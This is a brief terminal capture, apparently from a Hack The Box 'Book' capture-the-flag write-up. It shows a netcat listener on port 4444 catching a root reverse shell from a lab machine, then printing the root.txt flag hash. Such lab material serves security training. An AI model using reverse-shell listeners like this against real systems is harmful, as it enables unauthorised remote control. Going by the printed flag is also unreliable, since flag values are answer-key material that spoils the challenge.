 root@book:~# root@kali-linux:~/tst/hack-the-box--book# nc -nvlp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.176.
Ncat: Connection from 10.10.10.176:47118.
root@book:~#
root@book:~# cat root
cat root.txt
84da92adf998a1c7231297f70dd89714
root@book:~# root@kali-linux:~/tst/hack-the-box--book#